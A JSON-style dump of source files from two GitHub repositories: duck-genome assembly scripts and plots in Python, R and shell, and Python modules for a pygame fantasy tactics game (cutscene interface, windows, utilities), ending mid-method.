geom_point(data=md,aes(x=V1,y=V2),colour=md$V7,stroke=FALSE,alpha=0.5,size=md$size,show.legend = FALSE)+\n xlab(\"\")+\n ylab(\"\")+\n #guides(color=FALSE)+\n geom_segment(aes(x=1,y=1,xend=26,yend=26))+ ###TAD\n geom_segment(aes(x=27,y=27,xend=51,yend=51))+ ###TAD\n geom_segment(aes(x=52,y=52,xend=70,yend=70))+ ###TAD \n geom_segment(aes(x=71,y=71,xend=84,yend=84))+ ###TAD\n geom_segment(aes(x=85,y=85,xend=116,yend=116))+ ###TAD\n geom_segment(aes(x=117,y=117,xend=140,yend=140))+ ###TAD\n geom_segment(aes(x=141,y=141,xend=165,yend=165))+ ###TAD\n geom_segment(aes(x=166,y=166,xend=180,yend=180))+ ###TAD\n theme\n\npdf(\"p1.pdf\")\np1\ndev.off()\n\n"
},
{
"alpha_fraction": 0.6903225779533386,
"alphanum_fraction": 0.7161290049552917,
"avg_line_length": 30,
"blob_id": "452f6e56c5289d8944c164b40b0c64fd108021d9",
"content_id": "6d4f895d67738f7131f554225b3822045b23535b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 155,
"license_type": "permissive",
"max_line_length": 47,
"num_lines": 5,
"path": "/Hi-C_interaction_map/README.txt",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#### select.region format ####\nsource_chr\tsource_chr\tNA\tstart\tend\torientation\n\n#### new.matrix format ####\nwin1_idx\twin2_idx\tinteraction\twin1_chr\twin2_chr\n"
},
{
"alpha_fraction": 0.7160493731498718,
"alphanum_fraction": 0.7160493731498718,
"avg_line_length": 39.5,
"blob_id": "b0b4fbdb00dc77b5c47586e5d91d81bb60f2f2e9",
"content_id": "56b20debf39c2e8c1b83a2cc58404bfdc1e63e17",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 81,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 2,
"path": "/treemap/README.txt",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#### genome.gap.bed_block.bed format ####\nsource_chr\tstart\tend length contig/gap\n"
},
{
"alpha_fraction": 0.5600000023841858,
"alphanum_fraction": 0.5826666951179504,
"avg_line_length": 19.243244171142578,
"blob_id": "ecfb8de5833d992504c8879130502e1599a77ceb",
"content_id": "9ac57ea6af35ba1898bbf225c4e2b163395b485b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 750,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 37,
"path": "/bin/info2agp_zju.py",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\ndef formatAGP(infoFile, gap):\n\tfrom collections import defaultdict\n\n\tdic = defaultdict(lambda: 1)\n\tidx = defaultdict(lambda: 1)\n\n\twith open(infoFile) as f:\n\t\tfor line in f:\n\t\t\tline = line.rstrip()\n\t\t\ttmp = line.split()\n\t\t\tchr = tmp[0]\n\t\t\tscaf = tmp[1]\n\t\t\tbg = int(tmp[2])\n\t\t\ted = int(tmp[3])\n\t\t\torient = tmp[4]\n\t\t\tl = ed-bg+1\n\t\t\tstart = dic[chr]\n\t\t\tend = start+l-1\n\t\t\tprint('%s\\t%i\\t%i\\t%i\\tW\\t%s\\t%i\\t%i\\t%s' % (chr, start, end, idx[chr], scaf, bg, ed, orient))\n\t\t\tdic[chr] = end+1+gap\n\t\t\tidx[chr] += 1\n\ndef main():\n\timport sys\n\tif len(sys.argv) != 3:\n\t\tsys.exit('python3 %s <chr.info> <gap>' % (sys.argv[0]))\n\n\tinfoFile = sys.argv[1]\n\tgap = int(sys.argv[2])\n\n\tformatAGP(infoFile, gap)\n\t\n\nif __name__ == '__main__':\n\tmain()\n\n"
},
{
"alpha_fraction": 0.6870748400688171,
"alphanum_fraction": 0.7414966225624084,
"avg_line_length": 72.5,
"blob_id": "055c32d539cee25b14eb522465f640452ca64173",
"content_id": "befb3069b39b038b8dc9ebd41f5f41677759eee0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 2,
"path": "/anchoring_chr/work.sh",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "python3 ../bin/info2agp_zju.py psudo_chr.info 10000 > psudo_chr.info.agp\npython3 ../bin/link_chr.fa_zju.py psudo_chr.info.agp scaffold.fa > chr.fa\n"
},
{
"alpha_fraction": 0.7121211886405945,
"alphanum_fraction": 0.7727272510528564,
"avg_line_length": 65,
"blob_id": "93a32e8200f5ed896103a789c7d1372953e820bb",
"content_id": "be1f2b1d856870fcd24630d2f1bfa81c960580e9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 66,
"license_type": "permissive",
"max_line_length": 65,
"num_lines": 1,
"path": "/circos_plot/work.sh",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "~/software/circos-0.69-6/bin/circos -noparanoid -conf circos.conf\n"
},
{
"alpha_fraction": 0.8108108043670654,
"alphanum_fraction": 0.8108108043670654,
"avg_line_length": 36,
"blob_id": "df0fb20133d1d1476766585d5f902d8098b03279",
"content_id": "08a207f7af5cf973de46ba496be9869c5f733113",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 37,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 1,
"path": "/README.md",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#Scripts used in duck genome project\n"
},
{
"alpha_fraction": 0.5709662437438965,
"alphanum_fraction": 0.5903837084770203,
"avg_line_length": 24.738094329833984,
"blob_id": "d50e86d05822253bb80f62f53366b5887c82ad13",
"content_id": "ccba6c300d3f938c7cdffcbe95f77e5757801d40",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2163,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 84,
"path": "/bin/link_chr.fa_zju.py",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\ndef store_fa(faFile):\n\timport sys\n\tsys.path.append('/public/home/lijing/lib/python/util_zhouyang')\n\tfrom read_file import read_file\n\tfrom Bio import SeqIO\n\n\tdic = {}\n\n\twith read_file(faFile) as f:\n\t\tfor record in SeqIO.parse(f, 'fasta'):\n\t\t\tdic[record.id] = record.seq\n\treturn dic\n\ndef store_agp(agpFile):\n\tfrom collections import defaultdict\n\tagpDic = defaultdict(lambda: defaultdict(list))\n\n\twith open(agpFile) as f:\n\t\tfor line in f:\n\t\t\tline = line.rstrip()\n\t\t\ttmp = line.split('\\t')\n\t\t\tif tmp[4] == 'N': continue\n\t\t\tchr = tmp[0]\n\t\t\tstart = int(tmp[1])\n\t\t\tend = int(tmp[2])\n\t\t\tidx = int(tmp[3])\n\t\t\tscaf = tmp[5]\n\t\t\tbg = int(tmp[6])\n\t\t\ted = int(tmp[7])\n\t\t\torient = tmp[8]\n\t\t\tagpDic[chr][idx] = [start, end, scaf, bg, ed, orient]\n\treturn agpDic\n\ndef link_fa(agpDic, faDic):\n\timport sys\n\t#import textwrap\n\timport re\n\tfor chr in sorted(agpDic.keys()):\n\t\tidx_lst = sorted(agpDic[chr].keys())\n\t\tif idx_lst[-1] == 1:\n\t\t\t#continue\n\t\t\tstart, end, scaf, bg, ed, orient = agpDic[chr][idx_lst[-1]]\n\t\t\tseq = faDic[scaf][bg-1:ed]\n\t\t\t#print(bg, ed, len(seq))\n\t\t\tif orient == '-':\n\t\t\t\tseq = seq.reverse_complement()\n\t\t\t#seq = textwrap.fill(str(seq), 60)\n\t\t\tseq = re.sub(\"(.{60})\", \"\\\\1\\n\", str(seq), 0, re.DOTALL)\n\t\t\tprint('>%s\\n%s' % (chr, seq))\n\t\telse:\n\t\t\tseq = ''\n\t\t\tfor idx in range(1, idx_lst[-1]):\n\t\t\t\tstart, end, scaf, bg, ed, orient = agpDic[chr][idx]\n\t\t\t\tseq_tmp = faDic[scaf][bg-1:ed]\n\t\t\t\tif orient == '-':\n\t\t\t\t\tseq_tmp = seq_tmp.reverse_complement()\n\t\t\t\tseq += seq_tmp\t\t\n\t\t\t\tgap_size = (agpDic[chr][idx+1][0]-1) - (agpDic[chr][idx][1]+1) +1\n\t\t\t\tseq += 'N' * gap_size\n\t\t\tstart, end, scaf, bg, ed, orient = agpDic[chr][idx_lst[-1]]\n\t\t\tseq_tmp = faDic[scaf][bg-1:ed]\n\t\t\tif orient == '-':\n\t\t\t\tseq_tmp = seq_tmp.reverse_complement()\n\t\t\tseq += seq_tmp\n\t\t\t#seq = textwrap.fill(str(seq), 60)\n\t\t\tseq = re.sub(\"(.{60})\", \"\\\\1\\n\", str(seq), 0, re.DOTALL)\n\t\t\tprint('>%s\\n%s' % (chr, seq))\n\ndef main():\n\timport sys\n\tif len(sys.argv) != 3:\n\t\tsys.exit('python3 %s <agp> <fa>' % (sys.argv[0]))\n\n\tagpFile = sys.argv[1]\n\tfaFile = sys.argv[2]\n\n\tfaDic = store_fa(faFile)\n\tagpDic = store_agp(agpFile)\n\tlink_fa(agpDic, faDic)\n\nif __name__ == \"__main__\":\n\tmain()\n\n"
},
{
"alpha_fraction": 0.7101449370384216,
"alphanum_fraction": 0.7101449370384216,
"avg_line_length": 33.5,
"blob_id": "5882a41974952fd0747510de433b27b4df60cb4b",
"content_id": "3b02b1823c82907f72da0c81cfbbe776195626f4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 69,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 2,
"path": "/anchoring_chr/README.txt",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#### psudo_chr.info format ####\nlinked_chr\tscaffold\tstart\tend\tstrand\n"
},
{
"alpha_fraction": 0.6969696879386902,
"alphanum_fraction": 0.6969696879386902,
"avg_line_length": 32,
"blob_id": "0e9f0ae446ad34cab60b69548ddc9c63801a7383",
"content_id": "8cd9473b2582a76472595332af8a937124ee3fb6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 66,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 2,
"path": "/circos_plot/README.txt",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#### All circos input file format ####\nsource_chr\tstart\tend value\n"
},
{
"alpha_fraction": 0.6228501200675964,
"alphanum_fraction": 0.6633906364440918,
"avg_line_length": 32.875,
"blob_id": "8dbc09570cc84a067409b27010d904ccc2b438a7",
"content_id": "4367b8ad2ca353b8842d92d82086009278e63e9c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 814,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 24,
"path": "/mummerplot/mummerplot.R",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "rm(list = ls())\ngraphics.off()\nlibrary(ggplot2)\nlibrary(RColorBrewer)\n\ntheme <- theme_bw()+\n theme(plot.title = element_text(hjust = 0.5),\n panel.background = element_rect(fill = 'white', colour = 'black'),\n panel.grid.major = element_blank(),\n panel.grid.minor = element_blank())\n\nmd <- read.table(\"duck_chicken.sizes.coords\",header = FALSE, stringsAsFactors = FALSE)\naxis <- read.table(\"axis.txt\",header = FALSE, stringsAsFactors = FALSE)\nhead(md)\nhead(axis)\n\np1 <- ggplot(md[md$V7>80 & md$V5>500,],aes(x=V1,y=V3,colour=V14,size=V5))+ geom_point(alpha=0.2)+\n theme+\n geom_hline(data = axis, aes(yintercept=V2), size=0.3, alpha=0.5)+\n geom_vline(data = axis, aes(xintercept=V1), size=0.3, alpha=0.5)+\n scale_colour_brewer(palette='Set1')\npdf(\"p1.pdf\",width = 6,height = 5)\np1\ndev.off()\n\n"
}
] | 16 |
josephnavarro/Fantasy-Simulation-Role-Playing-Game | https://github.com/josephnavarro/Fantasy-Simulation-Role-Playing-Game | 75ecf7a052618d65387aba6d918ecb5b1c0f5614 | 277bc61df48b14ff040139b2452e1c6af476e18c | 86151ba96a31b1ccce566fda0c492f28e72f0039 | HEAD | 2018-09-08T08:40:46.136289 | 2018-06-24T09:01:08 | 2018-06-24T09:01:08 | 109,542,420 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7631579041481018,
"alphanum_fraction": 0.7631579041481018,
"avg_line_length": 37,
"blob_id": "de86edad41de5c6e6a545dc12a566cb58c5d77e1",
"content_id": "a01b41fa533ab88c01a359fe310a9a08acaab4bc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 38,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 1,
"path": "/README.md",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "# *THIS REVISION IS CURRENTLY BROKEN*\n"
},
{
"alpha_fraction": 0.5898289084434509,
"alphanum_fraction": 0.5907794833183289,
"avg_line_length": 29.91176414489746,
"blob_id": "e73a8ac916628fe8f34b92cc209d86959369af57",
"content_id": "a17ae3539f5ee5ebe6dfb48efeb0b6caaa64979b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2104,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 68,
"path": "/constantFilenames.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Filenames and directories |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n# Recognized file types\nFILE_EXTENSION_DATA = '.OCX3'\nFILE_EXTENSION_IMAGE = '.PNG'\n\n# Resource directories\nRESOURCE_DIRECTORY_ROOT = 'RES'\nRESOURCE_DIRECTORY_DATA = 'DATA'\nRESOURCE_DIRECTORY_IMAGES = 'IMG'\nRESOURCE_DIRECTORY_FACES = 'FACE'\nRESOURCE_DIRECTORY_SPRITES = 'SPRITE'\nRESOURCE_DIRECTORY_UI = 'UI'\nRESOURCE_DIRECTORY_MAPS = 'MAPS'\nRESOURCE_DIRECTORY_UNITS = 'UNITS'\nRESOURCE_DIRECTORY_BG = 'BG'\n\n\n# Filenames for portrait images\nPORTRAIT_IMAGE_FILE = {\n 'combat-full': {\n # Full combat portrait\n 'default': 'BtlFace' + FILE_EXTENSION_IMAGE,\n 'special': 'BtlFace_C' + FILE_EXTENSION_IMAGE,\n 'injured': 'BtlFace_D' + FILE_EXTENSION_IMAGE,\n },\n \n 'combat-close': {\n # Close-up combat portrait\n 'default': 'BtlFace_BU' + FILE_EXTENSION_IMAGE,\n 'injured': 'BtlFace_BU_D' + FILE_EXTENSION_IMAGE,\n },\n\n 'default': {\n # Cutscene portraits\n 'full' : 'Face' + FILE_EXTENSION_IMAGE,\n 'close': 'Face_FC' + FILE_EXTENSION_IMAGE,\n }\n }\n\n# Script files\nFILENAME_SCENE_DATA = 'SCENES' + FILE_EXTENSION_DATA\nFILENAME_LEVEL_DATA = 'MAPS' + FILE_EXTENSION_DATA\nFILENAME_UNIT_DATA = 'UNITS' + FILE_EXTENSION_DATA\nFILENAME_SAVE_DATA = 'SAVE' + FILE_EXTENSION_DATA\n\nLOCAL_DATA_FILES = (\n FILENAME_LEVEL_DATA,\n FILENAME_UNIT_DATA,\n FILENAME_SAVE_DATA,\n FILENAME_SCENE_DATA,\n )\n\n# Filenames for specific images\nFILENAME_CUTSCENE_BACKGROUND = 'Bg_Talk' + FILE_EXTENSION_IMAGE\nFILENAME_MAP_SPRITE = 'IMAGE' + FILE_EXTENSION_IMAGE\nFILENAME_MOUSE_POINTER_IMAGE = 'CURSOR' + FILE_EXTENSION_IMAGE\nFILENAME_MAP_SPRITE_SHADOW = 'SHADOW' + FILE_EXTENSION_IMAGE\nFILENAME_TARGET_IMAGE = 'CROSSHAIR' + FILE_EXTENSION_IMAGE\nFILENAME_UNIT_MOVEMENT_TILE = 'SQUARE' + FILE_EXTENSION_IMAGE\n\n\n"
},
{
"alpha_fraction": 0.43910181522369385,
"alphanum_fraction": 0.4516811668872833,
"avg_line_length": 27.57575798034668,
"blob_id": "4d06c152b3841138fdb812ecff93c5ed7f57d7a4",
"content_id": "ba04332baaeb682f4c4eb4c8b13bf5a94d7aff0c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8506,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 297,
"path": "/sceneInterface.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom interface import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Cutscene UI layout |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\nMAXLINES = 3 # Max newlines in dialogue\nDIALOGUE_TEMPLATE = '{} \\n'*MAXLINES\nFACE_MOVE = 16\nNAME_MOVE = 16\nTEXT_MOVE = 64\n\nSCENE_WINDOWS = {\n \n 'background': {\n 'fadeout': True,\n 'size': SCREEN_SIZE,\n 'state': 'base',\n 'tag': 'Background image.',\n 'type': 'window',\n 'images': {\n 'bg': {\n 'states': [\n 'base',\n ],\n },\n },\n },\n \n 'face': {\n 'fadeout': True,\n 'size': DIALOGUE_PORTRAIT_SIZE,\n 'speed': WINDOW_MOVE_SPEED/2,\n 'state': 'base',\n 'tag': 'Cutscene portrait.',\n 'type': 'window',\n 'images': {\n 'face': {\n 'slice-x': 10,\n 'slice-y': 10,\n 'alpha': 255,\n 'states': [\n 'base',\n ],\n },\n },\n },\n \n 'name': {\n 'fadeout': True,\n 'pos': (12, 570),\n 'size': (300, 158),\n 'speed': WINDOW_MOVE_SPEED/2,\n 'state': 'base',\n 'styles': {\n 'base': 'dialogue-name',\n },\n 'tag': 'Speaker\\'s name in cutscene.',\n 'type': 'window',\n 'text': {\n 'name': {\n 'outline': 2,\n 'pos': (150, 63),\n 'centered': True,\n 'states': [\n 'base',\n ],\n },\n },\n },\n \n 'text': {\n 'tag': 'Cutscene dialogue.',\n 'type': 'window',\n 'size': (540, 248),\n 'pos': ( 0, 660),\n 'fadeout': True,\n 'state': 'base',\n 'styles': {\n 'base': 'dialogue-textbox',\n },\n 'text': {\n 'dialogue': {\n 'font': 'text',\n 'ypad': 10,\n 'pos': (40,75),\n 'outline': 2,\n 'scrolling': True,\n 'states': [\n 'base',\n ],\n },\n },\n },\n }\n\nclass SceneInterface(Interface):\n \n def __init__(\n self,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n background=False,\n tag='scene',\n ):\n '''Constructor for SceneInterface.'''\n super().__init__(scale, renderLayer, objectLayer, tag)\n self.initWindows()\n self.arrangeWindows()\n \n self.bgColor = background\n self.bgAlpha = {\n 'new': 255,\n 'old': 255,\n 'cur': 255,\n }\n self.doKillWindows = False\n self.last = None\n\n\n def arrangeWindows(self):\n '''Arrange windows via relative anchoring.'''\n self.windows['face'].anchor(\n self.windows['background'], 'center-x',\n )\n self.windows['face'].setPos('y', 'cur', FACE_MOVE, rel='old')\n self.windows['text'].setPos('y', 'cur', TEXT_MOVE, rel='old')\n \n # Store collision bounds for each window\n self.menuRects = [window.rect for window in (\n self.windows['text'],\n self.windows['name'],\n self.windows['face'],\n )]\n \n\n def checkForNext(self, tick):\n if self.windows['text'].alpha['cur'] != 255:\n return False\n \n if not self.windows['text'].hasFullText():\n self.windows['text'].setFullText()\n return False\n \n if self.object.hasEnded:\n self.pageOut()\n self.doKillWindows = True\n return False\n\n return True\n\n\n def checkSceneEnd(self):\n '''Deletes all local windows and labels.'''\n if not self.doKillWindows:\n return\n\n if self.windows['text'].alpha['cur'] == 0: \n self.windows['background'].alpha['new'] = 0\n self.object.bgAlpha['new'] = 0\n self.bgAlpha['new'] = 0\n \n if self.bgAlpha['cur'] == 0:\n self.windows['name'].doKill = True\n self.windows['text'].doKill = True\n self.windows['face'].doKill = True\n self.windows['background'].doKill = True\n self.object.doKill = True\n\n\n def formatText(self, strings):\n '''Formats list of strings to fit text box.'''\n strings += [''] * clamp(MAXLINES - len(strings))\n return strings[:MAXLINES]\n\n\n def initWindows(self):\n '''Creates and organizes interface windows.'''\n self.loadWindows(SCENE_WINDOWS)\n\n\n def nextPage(self):\n '''Moves to next page of dialogue.'''\n next = self.object.getNextDialogue()\n if next and self.last: \n if next.name != self.last.name or not self.last:\n self.pageOut()\n else:\n self.object.advanceDialogue()\n\n\n def pageOut(self):\n '''Clears current page of dialogue.'''\n for key in ('name', 'text', 'face'):\n self.windows[key].alpha['new'] = 0\n\n self.windows['face'].move('y', FACE_MOVE)\n self.windows['name'].move('y', NAME_MOVE)\n self.windows['text'].move('y', TEXT_MOVE)\n\n\n def render(self, surface, renderCursor=True):\n '''Draw this interface to screen.''' \n \n if self.object.pauseTimer == 0: \n self.windows['face'].render(surface)\n self.windows['text'].render(surface)\n self.windows['name'].render(surface)\n \n if renderCursor:\n self.renderCursor(surface)\n\n\n def setObject(self, scene):\n '''Reference external scene object.'''\n self.object = scene\n \n\n def update(self, tick, events, active=True):\n '''Update window and mouse cursor.'''\n if not active:\n return\n\n self.updateData(tick)\n hasNext = False\n\n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n if not e.button in (LEFT_CLICK, RIGHT_CLICK)\\\n or self.mouse.isMoving():\n continue\n self.click()\n hasNext = self.checkForNext(tick)\n\n if hasNext:\n self.nextPage()\n \n elif not self.doKillWindows:\n \n if self.windows['name'].alpha['cur'] == 0:\n self.object.advanceDialogue()\n self.windows['name'].move('y',0)\n self.windows['text'].move('y',0)\n self.windows['text'].alpha['new'] = 255\n self.windows['name'].alpha['new'] = 255 \n \n\n elif self.windows['text'].alpha['cur'] == 255:\n \n self.windows['face'].move('y',0)\n self.windows['face'].alpha['new'] = 255\n\n self.checkSceneEnd()\n self.animateCursor(tick)\n\n\n def updateData(self, tick):\n '''Update window contents.'''\n if self.object.pauseTimer != 0:\n return\n\n self.windows['background'].update(tick)\n if self.windows['background'].alpha['cur'] == 255:\n self.object.bgHeight['new'] = 100\n\n if self.bgAlpha['new'] < self.bgAlpha['cur']:\n self.bgAlpha['cur'] = clamp(\n self.bgAlpha['cur'] - tick * ALPHA_SPEED/4,\n lower=0,\n upper=255,\n )\n\n if self.object.bgHeight['cur'] != 100:\n return\n \n dialogue = self.object.getCurrentDialogue()\n if not self.last or dialogue.key != self.last.key:\n self.last = dialogue\n self.updateText(tick, 'text', 'dialogue', {'cur': 0})\n\n face = self.object.portraits[dialogue.face]\n string = DIALOGUE_TEMPLATE.format(*self.formatText(dialogue.text))\n\n if self.windows['text'].alpha['cur'] == 255:\n self.updateText(tick, 'text', 'dialogue', {'string': string})\n \n self.updateText(tick, 'name', 'name', {'string': dialogue.name})\n self.updateImage(tick, 'face', 'face', {'image': face})\n self.windows['name'].update(tick)\n self.windows['face'].update(tick)\n self.windows['text'].update(tick)\n \n\n \n"
},
{
"alpha_fraction": 0.40604427456855774,
"alphanum_fraction": 0.4105326235294342,
"avg_line_length": 25.615999221801758,
"blob_id": "6a2f308d197b50d9505c5f799d327c5984ac8672",
"content_id": "a72a767d3c57b5bb156237b49da9975fee042aab",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3342,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 125,
"path": "/window.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom label import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Updatable window |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Window(Label):\n \n def __init__(\n self,\n size,\n scale=SCALE,\n styles={},\n state=None,\n pos=(0,0),\n images={},\n speed=WINDOW_MOVE_SPEED,\n text={},\n visible=True,\n popup=False,\n fadeout=False,\n tag='',\n thread=True,\n ):\n '''Constructor for Window.'''\n super().__init__(\n size=size,\n scale=scale,\n styles=styles,\n state=state,\n speed=speed,\n pos=pos,\n visible=visible,\n images=images,\n text=text,\n tag=tag,\n thread=thread,\n )\n \n self.fadeout = fadeout\n self.popup = popup\n\n alpha = 1 if fadeout else 255\n self.alpha = {\n 'cur': alpha,\n 'old': alpha,\n 'new': 255,\n }\n \n scale = 0 if popup else 1\n self.scale = {\n 'cur': scale,\n 'old': scale,\n 'new': 1\n }\n \n\n def clear(self, reset=True):\n '''Blank out window contents.'''\n if reset:\n for key, val in self.text.items():\n val['text'].clear()\n self.image = None\n \n\n def hasFullText(self):\n return all([\n val['length'] == val['cur']\n for key, val in self.text.items()\n ])\n \n\n def setFullText(self):\n '''Sets own text display to show entire string.'''\n for key in self.text.keys():\n self.text[key]['cur'] = self.text[key]['length']\n\n\n def update(self, tick, images={}, text={}):\n '''Updates window contents.'''\n if self.doKill:\n if self.fadeout:\n self.alpha['new'] = 0\n if self.popup:\n self.scale['new'] = 0\n\n self.updateTransparency(tick)\n self.updateScale(tick)\n self.updateImage(images)\n self.updateText(tick, text)\n self.pos.move(tick)\n\n\n def updateTransparency(self, tick):\n '''Updates window opacity.'''\n if self.alpha['cur'] < self.alpha['new']:\n self.alpha['cur'] = clamp(\n self.alpha['cur'] + tick*ALPHA_SPEED,\n upper=self.alpha['new'],\n )\n elif self.alpha['cur'] > self.alpha['new']:\n self.alpha['cur'] = clamp(\n self.alpha['cur'] - tick*ALPHA_SPEED,\n lower=self.alpha['new'],\n )\n\n\n def updateScale(self, tick):\n '''Updates window scaling.'''\n if self.scale['cur'] < self.scale['new']:\n self.scale['cur'] = clamp(\n self.scale['cur'] + tick*ZOOM_SPEED,\n upper=self.scale['new'],\n )\n elif self.scale['cur'] > self.scale['new']:\n self.scale['cur'] = clamp(\n self.scale['cur'] - tick*ZOOM_SPEED,\n lower=self.scale['new'],\n )\n \n\n\n"
},
{
"alpha_fraction": 0.5267321467399597,
"alphanum_fraction": 0.537228524684906,
"avg_line_length": 25.859722137451172,
"blob_id": "82ac606df673902d6382b50b830b64fcbb3c0608",
"content_id": "ce9ece68125a13777c0ef5b5bcbbba50d4028f87",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19340,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 720,
"path": "/utility.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nimport itertools, math, os, pygame, random, time\nfrom constant import *\nfrom collections import namedtuple\nfrom copy import deepcopy as copy\nfrom multiprocessing.dummy import Pool, Process\nfrom pygame.locals import *\nfrom threading import Thread\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Globally-used functions |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Motor:\n def __init__(self, speed=0):\n '''Constructor for Motor.'''\n self.speed = {\n 'x': {\n 'old': speed,\n 'cur': speed,\n 'new': speed,\n },\n 'y': {\n 'old': speed,\n 'cur': speed,\n 'new': speed,\n },\n }\n \n self.pos = {\n 'x': {\n 'new': 0,\n 'cur': 0,\n 'old': 0,\n 'lower': 0,\n 'upper': MAX_INT,\n 'relax': False,\n },\n 'y': {\n 'new': 0,\n 'cur': 0,\n 'old': 0,\n 'lower': 0,\n 'upper': MAX_INT,\n 'relax': False,\n },\n }\n\n\n def getAllPos(self, key):\n '''Gets all values in both axes.'''\n return self.getPos('x', key), self.getPos('y', key)\n\n\n def getAllSpeed(self, key):\n '''Get all values for speed in both axes.'''\n return self.getSpeed('x',key), self.getSpeed('y',key)\n\n\n def getPos(self, axis, key):\n '''Returns position at given axis and key.'''\n if axis in self.pos:\n if key in self.pos[axis]:\n return self.pos[axis][key]\n return 0\n\n\n def getSpeed(self, axis, key):\n '''Returns speed at given axis and key.'''\n if axis in self.speed:\n if key in self.speed[axis]:\n return self.speed[axis][key]\n return 0\n \n\n def isMoving(self):\n '''Returns if mouse is moving (not in rest).'''\n dx = self.pos['x']['cur'] - self.pos['x']['new']\n dy = self.pos['y']['cur'] - self.pos['y']['new']\n return dx or dy\n\n\n def setAllAxis(self, axis, value):\n '''Sets all values within the given axis.'''\n if axis not in self.pos:\n return\n self.pos[axis]['new'] = value\n self.pos[axis]['cur'] = value\n self.pos[axis]['old'] = value\n\n\n def setAllPos(self, x, y):\n '''Sets all values in both axes.'''\n self.setAllAxis('x', x)\n self.setAllAxis('y', y)\n\n\n def setAllSpeed(self, vx, vy):\n '''Sets move speeds in both axes.'''\n self.setSpeedAxis('x', vx)\n self.setSpeedAxis('y', vy)\n\n\n def setLowerBound(self, axis, value):\n '''Sets lower bound for given axis.'''\n if axis in self.pos:\n self.pos[axis]['lower'] = value\n\n\n def setPos(self, axis, key, value):\n '''Sets position for given axis and key.'''\n if axis in self.pos:\n if key in self.pos[axis]:\n self.pos[axis][key] = value\n \n\n def setSpeed(self, axis, key, value):\n '''Sets move speed at given axis and key.'''\n if axis in self.speed:\n if key in self.speed[axis]:\n self.speed[axis][key] = value\n\n\n def setSpeedAxis(self, axis, value):\n '''Sets all speed value within given axis.'''\n if axis not in self.speed:\n return\n 